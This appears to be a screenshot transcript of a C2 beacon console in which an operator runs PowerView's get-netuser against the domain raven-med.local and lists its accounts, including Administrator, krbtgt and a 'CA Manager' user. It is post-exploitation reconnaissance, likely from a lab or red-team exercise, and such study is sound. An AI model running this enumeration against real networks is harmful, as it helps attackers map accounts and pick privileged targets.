 beacon> powershell get-netuser -domain raven-med.local | select samaccountname,description
[*] Tasked beacon to run: get-netuser -domain raven-med.local | select samaccountname,description
[+] host called home, sent: 457 bytes
[+] received output:
#< CLIXML
samaccountname description
-------------- -----------
Administrator  Built-in account for administering the computer/domain
Guest          Built-in account for guest access to the computer/domain
krbtgt         Key Distribution Center Service Account
simon          CA Manager
jason
carrot
michael
rayleigh
kaku
winslow